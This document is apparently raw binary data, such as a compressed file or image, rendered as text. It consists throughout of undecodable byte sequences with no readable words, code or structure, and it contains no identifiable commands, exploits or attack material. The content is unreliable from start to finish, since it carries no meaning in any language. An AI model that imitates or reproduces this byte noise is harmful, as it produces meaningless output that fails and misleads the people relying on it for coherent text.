�	5T=E�w�Nj�:ۖ��jaV)#729��T�[�aN/1�q�0�*�"� �bh�A�ި�eK#i%B䎐H��A #El���Uǒ=��1*lmf�\%[ZT�2`д�<M+��d��ii�h�U�ۡ�׎�WR��Ը����T�j�I�S���۠V���L���jZ(')a��S�kI*RD�'@h]��%��I����IiZ&T�ɉDi���Ŝ�m(�E�ť�l�t �ȳ�:�fd�ɕ��(d���8�5M����_�ڽY���6��I��er�RM�C�z65Kg.-��Z��!T���SD�Z*��HF���Wz0c�^�C%�i���js�n���x�)F^-]�0gR[�tuNzHz1&���I��)��   ���ց�#Ӂ\�A�Nj �D��F�.I�Q��})����Q�O�J*��O4G��E}<z�|������K�=�.Qq�'Nc�s��d	KZ%�4�C�G�%U�P�MPP�JM�sB��(/ވ�A�UT�g��������U�R�Z����(�*� -�P	�C�W�u��2Ը��P#c���G�>	� I@���U4����%���x\�.D�B)�|"�(��U�|�S҅C�3����WF�SԐPhE��'�Mhw�h�7�w��>�M��pcm⏄��9ҵ��D�R��r�D����UA9�IF�� j��<q4x�#��P���Ԫ���y�>�л�}h� �%����J� ��\B���G�В�� � *��.!c�}ݯ	]nm��5�1�� �Pi>�ބ�9�T*�j-G�w�H\�S���** ���DUh�����NUC� /EQ�TPUQ{����C��(�@����[:��A�Ѱ@ݛ�a�3�]���ҍ��� �P	�B��S���Q �jujAi+�A��i��A��'ֈP~�g< c$�UR����UȣD
�Q;�<�#//$�Q;L�������wC%�6@c��i�Ԯ �E��� T^ʫ�Pm
�D�#�4�� �I@r\�J�OA�� �D]_AD@�!�Ж��QU9�A�&�S�ALu���H-%_C�$~fqk�!	�wC���`�A$f�/����4�CP�@��@�rB�T hK����W�����.@���=*
���h*���&���"�c�����y�tb���W��f�.�8��S�N	�R�>��< 	\�!9�(X��"���'S�4\����4G��_R� �#��UT֥p*/�x#�@��4pB��Dj���CG����\$�EQ�r�+�N! 
.��!Q� W"���|�@CǠ��_�Z ��^i�y���<zE�<��#X�[�����E(�?%D��F�>�2%������{�W{Tʤ�F��Mjy_"$"U
:���y&}�E��(��U��A(zU �t
���=}|�T��dsMY!�������j��	Y_,�% ���<"�B���+�TUx(�'�T@ )� �HUT�5��?U?E�}k� �C¨\(��*cG���i3���{ ��[Ʃ��UZ��8�Y	Mk�x� x�4$�x��IN �9�D���S�� "^��%D
��������A�i�h=|���"�����Jp��W��&���t1^99ǏK���U�ʕUʹh}�g��ip��F�%~�(�P4^P%r�H�r_>*��Jw�I>���Yڵ�N.s�ȟ�=�UJ>�)������*��S����(�_A)���9�#��[�Ť��%P��?ZL�B�)�YD \!QP�֨�9�&�F5�ڐ�T�TT5���|��*E�է��d����	TG���_Z >�B�4�	��.J� �Ѣo���>*i� ���{z{�*P����NA4�<P4.F���SM�P��@"��k��~�e�n-�~ɮ[�#@ !��
����>��������)�	�D� ��^j�[E�P*N� ���Eă�Wɪ5T@��S�Uj���P�T^
-
�H�e��m�ɗ2���,��c���͵�C��'޿���@T�5� �=H��Qo�҆��qM&�@+V�,!
&�i��.��D�Jo�IQ4
6��C��TJ�ET������7��6���N�q75�80�'��M�)�j��h?o�=��/5���r>����� ��	�N5E�.�pT@xР��u(Sj�JhN4T% ��K�(��s]��m�~6R�|��Ͳ�����ٍ������9�]��Wl���%C�397� `��Vq׌���2�g\�݈e�][8d:��+�]�:��5���#�_P��ƾ�л���\*�
Ѵ�qY�d���ȯ�u�|���Cm��͟RcTڜ�\Y�(����*�H�m=1w\�<c�c� ��y*�j��ז�I!ș����4|!]2�����<y��0�U��ԆKl�A*��PDw8ns5��@zO����BhU�U|��]DO�(9�Т����^�����<�6g ���7V��QGc�\����X�2ͻ�w���8*��L+�t� �%�X�}�,E����.��{v�cۼ�쏏V�/f-�>�t��NuΕhYe���R�-����޺#$��m���Й~7U����l3�m/��h��v[T�K�j�UUU	 <���hj�8*rE�k���H��#<�aV�=ͪ@z4�w��˃\h��������ec�_gf���t���(����|cdH����Q���\�<,R�τ?���X��]�&�1$���|�b"����b��ZO�u��'!�c�}��)#p2��]�$��Z�1�2>7�S�9��ܻh�0u��1�o<BK���������X������i������+&AP�M��\�V�
����6H� i�qps�90�;T�6��q����1�[�m&aq �DU��v��l��4��}���T�~������.�����	vݘ�:������m�9��I�2�r�l*MM�N����k�%��{	�;r�=Z����4l֭���iV�f��Iĵ�!f1��6�Ց����^,�r�39EvZ���{�4�M�9࿷��!V[@p�#���;�Xܑq���Gni�կ,�����|�R��j��q�?"8�����$���9n�D�8�$�)�{io�~��֭e=�O���E�����R�dtr��-�_��cm5���
fds��/���'����~�-�6F��)�+n'�1'�V@ׇ�u~fMcsl�{�+����H����ѭ�Ĺ�4�.���v�(쨥�\8��F>1C�p��E�Km�m�wf�\#��� ��k��� ���Kj=���ֆ�)��o��9�В&F���A�xD~���Z���8_)%�$��-�E,l�p�E��n17��� �)./Aa-qǸ��6�M��89��=��/�D���lF�Cs-�-k��r# �	�$ �\I� ���.��ala�w)��ZK9p���6�5̝�td��8+8�6��`to��Dۇ\Z�b�����Π�F�4��� �]�P4+��h	�2y ��!)
F���>"Z� }	�HA:�<)%8�����-�!x&��QF_֭a"���c� ��L=Y��c.n��\H��_6�ı�	��h��[��,�"7���e�d�q{��� ��gOy+�<d��3�h��#hsgj��Pڵ�-���i��4_?����%�2 �diBJ�� iu�!�Z� ��@�u\�'5�1����UO�>-�{��� ��YN����a�!���6����p2]8,����0��<���0��\_D���V��I�͘>����B#���sxw*��x�k;bkn��7����q���.k\��6�̔ȥ�[����b�[��ظ���k�����}EL�K��� �# P��Q����D��T�4աFh#p*�͉��(��L�6ف�4�����g�E����0k쇕�^���28�=[ٹ���̡�����v<Dϛ��l�q��')&"ݭV��i6�1�^F��r����m�{�LFX\�HZr�ӣFdk2Q������Gv����y~�i��y�5��ǀ��[��_Dij�#������ќĮ}��Qxx�+B��� ��|lc���0��ɬ 5�s�����!rsIQ�֧Q�kH_!��=��W��.Y�2�B���),nZY$�z$��Bӝ-��py�Ŏ�����c=���2��"��J���_���k~xޢ�5��3�ze���2D׽]���cx�%�����@�3��}�.�ѸL%lq�l{�6wL'w��%�"�jE$d�F��sQE�p�8�����rh �Z�sN.�k񒸔Zh +�HA��� �B�����w"S� �U|�+I��!��a�Ȅ.&����	T��9�����_Gqm�t������o�6NY��1��\�e,�kw�=�+&�u�v�p,�w���ɰ픶��O��}�/�Ѱ���'DX/�DQY2K��s#�'���b�m��;6��@Ƶ		�5��M���Z8�Q�9�H��\\�"�w���B�Wա4�4����6��Q
�D(�ʫ��e��E�R�厔K4V�,"�6U4�S�,�3s9��ͮ$�Ѳ �EM0D=��{ѡ629�G��5��c���c�h.��r���Qwv�g�^�m���}��a�� �4�s��ж(��汬�/�I�8i�:ʙd����2H�F��--u^�yE���le��`��N�K���-s8� "��@S�uEh�� ��xA˒�a��1�!Wg�\M�Z�(l��Hj�p��~)[,G�Z�4;�
�1��A�ȵ�X��b�-x��&�FG4l���{� ��LO�B#mߘ�J".jkHW�KK�H�$+HӐ�tq��W���P�KK�((h�*����./"�@O�)]ɥͭ�8�.F8�O���RLP4%\�"�����~�Mr�
{�}��mjE�ʢ��8�%�ٶ��mX���`�K�qn���*70:RI�o%O��I��/0��?��e�e�P���s�׾'�$����HÜ��lŌ����c3t�uF�hc%, 8&<���@(+����Ą� I`|�{x���oe2�0��a�HN��(O���3ᤔ[RI�H>�\	>K��dN$@�:���B�Qy�>x��{� ��ͯc�-75w2����Z�d:)pj�	�y�w���m�l͂UŤ_5�J&6� (�Y��./�m�S�c&0ס�e%+����"18�!��I�t�p�"�:0�@h����4�'��#/i��b����NiqduqgT�����p��|��DX��9�����QmT(� ��B|T�!Tk�4�	s�\J(�
��u,�Je ��][�#-'g�!����dd����I��W$?#;��q\���������rR-�Rb� -�b�
m� �0���)ɲq��	��\giLysyJ���k9TG;Z�8(2-���8�F�� ���WQ =�4��� Nk�%9��G8�� 4���сDkS��P"�(�D�Z-v���i[9s�&�V�\��K��S�k̬��E�D�0� h]��.E�'��r)��UUJ4�"AD Ҹ�\�����i��Zh!50�D�UR0U���/���Џ,8��EF
14��5����1���Y�5
���8x �Q_Oe��?�*Q�9�6ŀ��p/xFxd�	K�b2G%�^��c��-�|��j��U��䦽8*�Z"=�`i_�/zd��n+��:BH`k�F����Zz�������	@��b3�9��E@W�E��<.^\*����[���P\X�)g��tU|?���\ڲEka0^R��Gr�Pr%xD��.>�&�Ī/(ȯtE �@/![ER���B!T*X
��H{��'P>���asj�(��9�����V���ER
�E¤�x��j&[]Xݹ��"��rD�nd{��9�q|E	9D� �J[1+�	˒
��� rT	�Ӈ�P��
o��4��S���J@�*�EĮ�@�
{U*�Lj>.o�P]T�T�� �Qp^�h|P�*/(�QUUO�W�c4Q?d���WL��[ؖ�Hh FHۆK?�	���q�_��"�"SO���@@�JmW�MW�@�BE����H�U
�j��Pu=x�Er�W4I(�Q�E�_#��|�'������U rE��|�T�pҵ�[���#c2���6�Y# 2O��#`�:ыj��n"��+���U�jU#�U\�IL)�C�G6���&�����z5�"�A�1�S����$��4/qR �|� hET~N*6� Q����b��&�\[`��ۚ��wv�����q���z�Q�B5A�U=*��D�Ti�W��k�\�@_�(A< )�)�4^�mjW/5���AހAR��r���:�?%n��e�Oa#��F���2Ñ�Un��w�����M()�*��>�{�U�����5�\@@�SнQ }� &�_�J�kh�A��*�yx^Ț�
{I  ��W�5���!;�)�d�K	zo�q��1�B�2V���2a�yR��t'~�۷"��R��OC�_G��E5@P"|4�PR
qDz�QUP�UrEʥR�Q��T
���'�h@�$S�5N�DJ�D�Q4��F����:��lx���rdq��f��!�w�_ؽ��E�!Th����PP�����}�U|{�}=�P�p$� ��P��P
�D�mJ�B���^��{��Mu[��A$�Ȕ<�� ��8x	�޵��X)���!�'�sn�U�ďk�I$'���
�m(�G�*��B���UT+�\@@�|���U(���h��PU*��B{Po�qT�Q8��EBUEhW?�R��߻�|4�uJ�4
����6�-.r73'HJ��\Bu���	��p�1�\�ӹա5N("�iT�=<P5�T�����D�O٠T�Q�(� �T�UB�E���$�*�|!�"@U	�<���P�!q@'��iD��+��� K�79 {B��}��{��(���"Q%x���E�#�T|D}(�r��	��<HD�z���AEƫ�M*�)��*@@\�����JH4|7ٍQ )��0�WSѥA�T���ό�HX��z0�C�|Oy{�h�ҟZ��E�B樃I��!���D�(�ʡ������ �/ʡ>�UT��NUu[Z���yA�����F��Ђ�IN &ć�j &�8��ER� *"h�/���9)�(�Q5Ҿ�q�
{h�!J�H�A�K� < ���HN��	�	�&���yB�"MmP�*�%�TE��p���x(6��!¢��^|��.UT�sQ@��TU�(֮o���R����	i��k.Y#������$�P�D�*�B�}*�D� ADJ�4����US�o�bJ&��-� �'�44����(8�>������4"h��y(
�֤��S� �N��G�5�B+� �	ax � �YZ`tѹ�iWVf7R��%�� � �"SI��  �|*�J�@��\ �⃑yM�.�q)�"��**Q�����p�W��kP F����$T PuQ�NU!86���@���Qr�O�h��1�)[Q�'F^��F \�)Tj��$�b�Nm��
�\��BS��\P�Q��k�y�K���ִD�O�Z���DQ4T:��M(y�7�^k�Q��_\*�
x(6���UP�r-E0�Nx(��A2g҅��(�B�!*��iD����Jw�AG҄"�P��\�R�EACB�^��Ej���=*xT�j!{*x�IMo�����5\�Z� �*�S��N%�T�W��S�iCAȏ��D&PASB��^
�QV��iȠ�
��-MO �$�̣Z�Z"�SHL�sMH^S�,���E�z�^*O�ڂ*��$x���|�����q�s*��Ѕ�;��x�(��99�O��E%�B�"M*��Ph��EP`
��@�|5�T^��ԢT�5�*�=*�D
mQ��;Њ*��@9� �ڕTQ�Q���Z����Q~�o��iA�C��s�?�>� ������}�� �Ǵ����?�}�>���3݉�#�O� & ���� �>� ���� ���'��q�� �~� �g���"���� ������o�,���� ���   {�u�D�"� !Ȓ��Q�"j��rA�8��.K�&�:���Ԓ�R�J��RW"��1��"��q\��F��A�\��T�ʫ���D����@��\���EL��.?�� E#^Ҥw'�Qu{#vp⭣g���d�{���F�5EZ�xq���P�F���'��h� �*@�!T!R�5SԦ�!�Q4�!D[��?I'ӝBJ�C�i$���������罠Z4��J���$�~F(��F&{��<HX|8�	����P4@�W����HU�֮H� �Z *�����MQo�J���OʭA��Sд*zTQ���$�TT ����X�\���x����}�gJ��d��)��r�������nH���@E(h�t*��CUD*��=�PG҈��W��⁢#�"��&������**�W�.F�yN.�<�
�� �,����;#>�b��_�%�2��B� �>O��*����% Q���z{���G�>��%��Q�ǩw�_�+Dh��
�֥�ZUL�QR��F�T��[|gǥ��˨�d�d3�닛�����k������E>��Pa���D��҈�h�T���)��� W�UD�}*��\���J��(*UKZ�����G�TP�QA�=*�"�А�^jW�G���\�Z	��Z>]+�ldm�+Y��>ʉ�Ԣ ���j�k��ASВ�h(
�*��h���CB��*��'��Д�$.D�F�x��*SӉ\|��Pm�} @ f���� 
�Pր'���,5uÁ����3K�of5�AR��F҉���J&���yU^Q+��(��=8��B�A�@�����%5Q>��r�TU�4BDiR)�_5U��Hj�hd����@�y�[� ��w�'�(lW��w�hQhU�!yG޵y#�S�P��
�TV�� 
�V��T���QW��=h�UC�'H�^��@zqA�ESӏ��7��yL�����#�W����'%�ikX懸ҁ҅
4
���{ }UQ�#B8<"B"������J�D}��@�>@DAB�B.����^���PG��NU^}�CP�.)�� �QDU�\�5�yd�.��!<x(�S@	�#�B@^�
�
����D*�D=(���}**h D'7��>�_��}j��(�94.>�\W�̠տ� ���c�h�k�U@!�]2�.ql�5����U�*��5U�O(�UTB�&��S�*�� ��BS�iN�o�EDZJ�B
��<�@�A�R�@�D��E�/�%�(�����yshuk�i5%�EJ�DMj�%�(W�D
�R�����Kā�Po���W$|�|֨�P��TQj �څ ���U^%
-�5M�J"�B7 �u�+�H`<A4 P�f?�z�����(� � xQ�q�J>CkJTEIyTT@QyR>�/�H�M���&���ȐMH����Jq�o�[�&�D��*�A{.H����R�s--�B�
��~>	�,R����E�J(Q^P!{"چ�UT瀲Y��m�j����9,����A�h��ϧ�N5DT�q� �y�T����H^!*�����T�G�h���E�+ʪ���W4�D��<��!R���"���!~�Cʪ��[4�e��6L�\y��kY
��}*PDQQq*�^S��*��&�S�
��!{#�LqCԁD�}Q��%
1����5W�����	�y�D�UEOCED% �nY�.��x��Y5�f1�X�kצ{b��q*���<�EQ�N�*h�(���
4��DP��D�*.I��ʉ�=�������Q �%��>Z�|��% �D�P�}<�}
���lۛ���i[�蚛}{oYrQ<k�o�zD|�<�=�B�J�
�� @���*��q4(@�"J*�R��(�=	��i�%�;�!�9��U�����P�D���W�z*�xEd��6��K�6�&:�!��%�[?��I�[O1�}�R���n3��÷K�`�'j�t���a�����Ivۦ�M��c�'ʪ�M��*�
��:����IEWҊ�����q��q(���Р�(��Mm$g��PQ*��(D����.f�)mw���P*&�T]E���JK��l�ϗ�js8�'��r��-�ƛp�!qw���77������/�p�[?�4Dd����n3�@�~���^%~⊔(���
J.!�� �UP��*HiM+�i� �V��B!��V�ϕ4͍���xyl�2H�q
��g��c����I���1�x+o��W"�,�iռ��lw��V[�� D��pcq,c�����`l�-��:�lӃq��c?�s�4B����L\��\#�s���FQO#{�]�x��l,�G+�K©D��v4	�CfM�B�Uh�N�q\�jl��J�&N�9���ER�DM.d^ �5�(6'yl�b�Oq���0r��%7=HJ� � ���O�W�3)��Z���PZ�Z�q�H��a��J���������1$O�Cq9���n��w"���'#��ۭ]3J��^05�G5�5��"�@23�E;�kq/��/Q˅������ma�,{K��%dx�-s�^tM�@�T�U��DMy��H>�#�*BAs'@^���V9Z} V�R=�6�d3�cOr�;{�m�#(�Oe$r1���#Z>���M����枦k)�{v������lQ۶�g��k�ƙ|Z˼�.d.�1�9 3��`o_�<ԗ9��!*����g"��d5qp�-���ʭ� ��>)m�nna�+�)
KGơ��hc���1uj�\�SZA���hH	���y3ʥ��@�xq(��kh�h��'4�p<D�Q���Z᮱���EO9(����Ǆ̾��������`b�ka`�̰Z�D�ݟ����\�V�AK�B	�Q�"0n� s�>+�n�2f�X�T@5�2@]#�ƞM��d!���s�+�#���u)��g=K$�"R�o&�p�5��nf0GmI�3_�����Nk��'W�s��w�QQ�$��*��'���OJ�B	�PP�Ujoa/�;7��"6y�������E��;Q�6<\�Ip�!���M�cc� ��q�fBŜKKm��e�0L�	�H�c�t�H"l�6ɵ���Ì�/q�	�18��s�,�q3� 2F��!���G=����9�ccqk�����o.�:K<s������a_��䀠�0Tq��V�� *�
 ���B=
k�>����EJ�?�Y���"s��q����Km��1���rg.�c`'%��\�X��^�1n-��������V<�&JsnC�s�qJYl{���H����Ƕ&cN`��|�k�l܎.�5��9[��_�3�"u���U�B�6����RcE��sj�� N� �P�ꆸ�(iB UL"��=�� !S�B�r �D�R�x����p���;G���%���d5�d,���4���, m/dQ�9�/x�s{���^�5�qO��M�$����9��&/�H��R�Fr-������"������ý���[�)u���4*�υ�;^��եr�Rh\*P�jdC�4@PЀ��(^��@xt��Së�<��]&9�5$��� �f`j��pl����ȺE���Ǐ�B�e���J9L���2?�������Z���Ѹ>Z��5�h�i��}��c�aA��ό>��ql|y��[9�X��p~Cgk�������1�(��n�:~fh��'�֎���"��I(�������R��U/�J��@S�TX�U$uA�1�h���B-p(HA72�.5_�N��v:��6:V(�|P��D٠��~Z�gRqt�ܺ34.�Z���\��D�>7�9\��A�h��� @U�5|o`dұ����D�#�m��͐=�{	{�Kr>[�����.���|B ً�N
���X��^���
%7Ƞ(ց���b�ǋ]�o��AN(�n��@կk�hr�2�U<9�v�1���}�Q�򳍩��3��Z�=�>;sͣ��F���E`�(,"��K_�{�@��8�����^ڵ�"^#a"(	l����|��7D�� �I)�����42R�Ĵ;�P�k��bIn�o�[��K{0N|�SZ)�T�T���"�
�)�Ђ�pF0P�\� ������ǂ�����"�(@*�]�Q5ĩp09^iOju�������r��q����0� �^�����Oyhc�Q���5|�k�c��8�m�r/y|�%F �6�b���j�^�%u�ma��k���d��B�Oq�[ph#���"���"j�(����@/mPh�X���rք�@j�-'�pV�q>P��B.%xErA�� ^�TZS�j1T;j�0v���&���y�0��GJ$.�ql���#D � <�X�q��R$�x������@$��{�%ᧄ0���s��� L�͒�|E�Z�%s��a��O3�lh^�(�CW��;�ZB.�rq!9� ⧚�� 1�OqP� &�G'P*�4UM��Q�	+^���*P𜹣B�}DU5�q���M4%fm�ۉn�8�W_�o�����q�X�B���2O��/�
�;F>j3Z�|�u��z�܈��1͖7�2ѢCs)�m���,�$.�igS>/��0붕|����Q��C� @�\�pMw�j�|���T\W�D�9/$�������t �\P>�A�y BIT�4��!s(��*_�줐D\\����@��6/ 8��:F����+$ǆ���X^A�<���2� �3�6پG[Y�X����ɳPqp\�r��&h$'��>�Z����8
w��|n�4T �9Ψ^B ��҃�}�m��
�湮 B�� �VQ����� $�Z	�jU*�U�.�D� �Vz�ϊ��64�9]c����	T���"���Ot���h��)2��������f��n���� ����^���NL��"�ѫy^V>̵�J � A��O�2����\H���I��\�UE
���REJ���N�k}����$�H��<J�M���E�6	mm!��K�An�,�CCP�C�'33u�B-$�<⊴C��TUF0��Q>-Mj"����T���mD���֑�Q:�k�!�O4L'��Z*�rL`hc(x���m@w�i%�j�AD�(�Z��⸂�N�����b�!mf�?ڛ��@c�֗\�.f�q+�B�j�QT��E$�|�=�� �U(�*�D䴧��B�&����R�k�_B�

�I^Z�p�*(�q����QTV�pc��U��x�������KӢiV��G>"S� kӇ���}
�sj/D���U<�=�J�>@�%UQ5Ȁ�(���*CiB\A/�UC���=�����G5V��T��D|"
����T��Z>h/! �(��aQ�FLl!=�/�"��Yo(��?A(zS��R��ZQr�\��_j��"P4A����O@*�"*\
5�|x+����ª+��C�u
"��J��|z�yrȡ�h�;Ʊ�� 5�A����d��İ��da��o���� �Z�E �O��| и�QB���H% B$R�U!r5��BW�P+�Q�Z�����@(�r�A����"��
(yT+���)�l��p��K�Dm�p��p�Ki����dMYv��z�5��F��Q�cT
�M\�B(
�E� P%r_���@��E�^Bm(�V�Ϋ�I���@*�_��@�E��|m(D�HU Q���≠Aʨ
 ���v�,Vҹ�k����� ���[�$t����6�|��@��A^W��w�
� �5Mo�����r@N���"��
 <��P��T\B5^h��z���T�B� �rj���j)�܂�+�E+96f�8ݏ���pF �c�sJ];����|V4ê[]
*�})���!�"�W�*F��6�����5��@��S��h\P�A�UR��9�D\�G A�HTD"���>��y*�\�M5��Q8)G&�@m$���W����q�ů��TM���j��oU�|�J �DW���\Q%4�TНD+RB������UJ �����(U�� Qr-��{�U�ЏAD
$!B���>^S|�"*���DyD,䮚�f��In�c�ZI+��Y	c�/��4�����P�QU(<���Q ��"J�"���M5N��ʠ+ʧ�!*��@�i�@�U
!qU�[DZB%rD���TZ���_J*�V��V���A�NuM!]�5�|.{������&����*��QX-㌒T=?s�Ġ
4@"*���\�U��'xM�.@�H N�B�
 q���"U��G¯�ED���Uq��(�>��£�⇰N!q�{j�%4)d�ױ�h,#� �ѽf4��!�1L�A~7B�}*�MmQ҅R��;­4 UD�5HA�����D-@"(�!qD�
��SB"�
��r@��.@����J�}|P*�8��`Sh4�;ս�#aq���[!�H�~�6|K$�{A����'� h��J"� Q5T�E���"���OA�S�4<�r�W����O���U
�*�aDO��B�@�S|�Tj��E��0�j�G��9cj��^O��H�5�4B�T�@���J �搀�! �4L	�T�i�I&�z��Ҿ��"J�~�
��D�
����@uj��JMx)�R��hy^
i��'�24�܋�OuP��ZQ\EA��z�UUT�R<�_G-$�C�TPr!&��"�"�DJ�>�˕PGЄҜj�U>�(xT��4����UrD�܁W0�(�]J&���s��5k�HEjx�(��"}J(�@*��rr
������ ���JrD�U*��r*���9r>���U�*U�U	T@C^Tuj�%h��TMo"�  �9���V����
���*�UU)�i_O�AU@��Z*�A˒��⋫�ڪ� \B�(�U@��D"U=EC�99rѡB Ejj�^S]�V�H��A�F>I�4!샂UJQPT�!T�P.(xDO�*��(����*��P�(��EB����r�EUR%�:���(��~�^��@�PNyU_�$� ' Qs��O�DB�ϥQ��j>����@�T�U=
mP(�W�=(�B�J�F��?E=E~��#��6��Z�J⼢
� *� .�5���G��.!8(ë�T�QZ*��QuPw��q�!(��X��QjW"�p�W%�r(���B5B����N�j�"�*8Ġ���j��|�U�6�M�*��M9Tj�P�������TA��������(/�4#�*UQuh\��W�T+�p�:"Q�W �hW�J�5;��.*�"�W�.@��}�C���B��w�?�=��w ��S�=ǧ��?�`��w�E�c��w!��w��Gܦ�F�d}��/�����(z?���   $˃W
� a���& Cc	��� ;�W��GE�U|tpi\@:�Fj�hZ�QJ��Sb&���\Z��L@�Z�@�!kax!�����C�D�>��1P�-F ��F6�񊘚� BC��ݡ:ދg��~�Î��/�ޜ����;���:��1�\ã�C۸�W7.���k�����u��~���}��K� �� ������n�7��;\G���fk;͖B+��RBq�q�1�5�� .4WC���Ic <
��%��� � x����Q����s��i\j�E�qD44�E����B���� �˂-�s*֢����5��C�w����a�:�c�Nn�c�]]�XKlg�;fש��n�X�Lg�ϥ�Z��w�f��$���'��&���0��a�� �o���e�M�(#p�J��<|ue y@T��0)O���h(�HMu@�� �@�P�
HE��K@��p����5J �9�*�akm��X�i��
����WĴ.%9��?�$;����:��}m��}��� lv"�	���=s��8�������Ca��9��;o�}>�a~�}�cS�����YN��m�+���-o��H�-�W���ƺ�u�$W}�%݇ۻ=呜ۀ**�@�!��T� ��r�i�O��� � �8�
'&��5q!�DEkJ�CƠ4� �6��V���x�FK�sE8��a���渮(�#R��)��P��MQi_n'�����V:��ט��۲�}�sk�;���V�co���?ꏆڱ��p`o#������͍�h?r��vwo}#�i�V����Z�U�zwt`��Z������-�C!�d�C\G3ą#�-�ŕ-��[PMZi��A�8�ЀG�'��$
���\��$"<�uKG!�Ŧ� "ʒ�. �q�,.s@8/�L1���sC�Tqq�\H�xA���k��w�.\� L���r��5�v���Ƴ�_�������z���[g.?	Z/��}T��s^^�N����}4�܏W����'�u�����ۺ�a
`C�5T7��x�.q�jkC  �D"� ���-��j�Z���J�	Li�E��- ��F2��Ơ
����ฒ��KEh֓3!f�� �{���B��#$L� �*
;�!�k�+������E$m����#\ �7ݛ�E���^���O��%�k��;F����=c�i8�n_���:�������3�l�qYv�|���%m�aس+��w������޷��������C�&� ^�kG��7�uZ  h���(��y&���b�2��Hk� *�Ơ�6�ŭ!��E ��ׇ��K$q
��b2qkGS@i|A^[ZN�������$���K���R�'���I�|�6(oj�36{{�q��Ak��m��x���fHߖ�7W[�M��9;'����}W�Y����F�i�Z�]uq4��ǇG����D���5F`n1�nN�mWp�ˌ�����Z�'B�蚵�{r�;�k����S[�0LL�HkZ�$|`��PM@kSy Am | �m�8�EcQ��!�0�4q ���x���s]ɬ�4hu&�qI�W��\�I �o���� #{J�[��Sjs�]Rh���!���뭲[�Ÿˌ�J����:�l��W�ǋ��f���g��Ym�����gd,1�2�\�� ݹ������y���\��mp�(?N�����3�����­�+<�W��d��o[^w��a�mF4����ɍ��B�?�LܴxmWH"A@�h��4ZB6�� ��<4� @q44��A͍�T�$(I����j�\�$��S���x���Mo��Gci�v7���J�H8�.[k����uy`/�v�9��lcM���n��[�v�Oud�GIu$���L�y��ƽ�?h����?q�0a6�lfr�u��\I��Hs2ړ���J߃�hx�O.����3ڟ�=[g��k�{����tخ,��jZ�6��P���q)��|��_RCQ�B�C�k���@�\��Uh�$�
�D I.�|TI&�#!�&���(�Ĺ���!tv�pX��xkE�FP��L��_�ǉk_r1UK��2�q�F�c�EW|�b?h67���~��Y֚���0Xf��� �� W�y���gY���O,�������]����ٟQ��,7������������T( LmW!V�� � ��TPhӗA%sL%���.,5��5+�Ap� �@�9��ǐ��K]P Z�'9Ԩ�����1P��s��wd��H���̐\s���Nw����/ \8�����[~_-&Z�v�<wS?�f� �>R��뾬Զ����{��w�{�4^��[,��wvh����{�oy+��7�{�����nτ���`ٻ�N��݄� V�)܀�  P$U4��ih ��Q����<W��溥��Z�yD]���(8p���Bqp\�@��8�����*F�CSF�<<��$Z8�6K���]p���k�wO="�p��U��\Y�_[�$��h��nV��~倸�3Q}ȷ��s6�o��}j��7�7f�kZ}�~l�8+;x$�ǿ�@G�?J�7�.�웜t��_�������P�@B�o��m����R �rM T�URP-� yps�� *�9Hh?�� �Y},�o�o��.���}�]�5�T�pA�:��#�5���.NuAuPs��s�$7���W!NnH��Kڌ��Z��;�"�Y7��GY����_�7��6*i?*_U4{?�����X�k;����6-_z뻿��Fղo��/1k���z�-�����/���3� `�� �>��� ��n��?�� b>��.ÏQ�R����� �B(�hhA ��|
ѾO���CjP"��Z�G{���?b���=A�_��N��H������i�U������Oپ��M֍�hp%r��9J5i�o ��"I�K�uG'U|���\�RJB�@Z��9gp�:9#aW�f�����%嵽�;��OP�ŧn���9��">����������� [}^�VwgPw?[ml>�ˎ��<�'6,]Ԗ��g�̚��å�g ��g�e�3�N魷���&48���4~� G3� �r���`��&Ԁh+��h\�ŵ{�t��d��Z��g���-�[����l�<�ի�W�:_�I�����nv�l����N 
�rCI�}I4E˚�DT��j�S��Ýʥ൅ǋ�RK�t�k�T�!�I�Y˕��{�%R7����W�s:�kMk,m�%9LX�ض�I��/h��\�{��f���gd��[�}/���.~�X���:��B�j�۲�P��D?ɭo��Ũ��4�B�8sO��Qj	�k^|)K��p��F?3��d��^��2�`�蜖U�2}#��{��������?���\�ՒHZ�ѭpp��r����I'�|
��๭}�����2@�'ԮNhs*T�\�� �)�J9:pߒ:H�T��;�d�26]�:{V]��a�KL=���R�-��n�����g;�Se�d��T8�弃����% �PZ��`/$�Wx��=��<��L{^L�8��T�Ď$��#o�n��:;Lﯳ�� �=�w���/�]_!��hڞKE�l�m�������g sb����kZ�K�s���MC9�x#�rs����i!����Z��Qť;���^�����@J��{9�9��H�K7�n��M,6���k����,��kWIk{���p�-�)!]��O������l��G���1����<x(��,k� �t��9���s!�.��y��C�/ 9� ��~@�������a�@4�����lm:l����ib�/��78dҷ��o��gh�7ՌVM�p�J���Na��w�/����.s�HxE㉕��5��N���ơ�Ɍ<hC�矌�.Ow!% �y���C�,n��o�Qp���y�$/m��ܘ��0����X�{����彌����Y����� ��2;=��r�c�4:����=�P�\��h :��at�A,8q'����ॐ�}���tw��]˖�s��z}�jﭱ���Kn�����5�=��v�R�8���[Fō��v���|�t�m�-���u�����!d�����?/}���;+�w��Q�� ��}շ���ϲ6ˬ8�b!�}m���l�s2H��s�ȧ$���x������%���!�k��q5!�� �ּGG��F�a���ԂY�V���6�Y�x� �/0����g����oݏ��W����i��X ��cOp��?h:?�~������ω� ���|K�7����Zt�ٮ��#�i%y$�ʵ<Z���G=O1h����۫�S��kW�5fG?�]��3�b��y�ܥ��m���v�ݡf���Ըt����2�=����/�����a�Ļ)c���2"Ӳ�w�;e��mߧ�� a��K q����w;V���z���ݝ�/]��B��B��Ů�rl��##�p�GȢ������'y��2��#/ 6�m���-ܮ����e���/�����\�� `<>��.;���o�Ceܳ��Zwn>��Ă�;[�����~�~|v����/;�l��M�;s���X�|&��7���1�����b5<�֯�/�����Zc�����o�����W��zc�o�O���9drX�U��� �.(g���vfw$��5�l9mj��U��=����v�1� ks�Gg�_Z�Խ�����J���uwWnz����f�������mM������m���Mc��m��{Y����ܬ����i�nlW����+�΃ٻ7\f0_~���r�o�#얉c���_ֽ�e�nz��|�d͎H�6��խab���}[�Y{���J�u����ݝ����^��d3�l�+���m��@h�� 0_�}2.�� �'D���*���7���W�o��`� 5�I�w��W%�oY���{�/��_�:텇j��sg�#n#��ElLl���!)`���J�����G[һ|k}n��O�G�9���O�Zñ�&�,��o^ǩ��v\n�߭߈ﳿb"�� �E�q��V=R��oקww����֚��?�]��#�i�ͳG̳�/g�������gC�v/���kn[z�w�ٶ?{�;C~ͱ_�a���~�n]O�zx��릷l���o[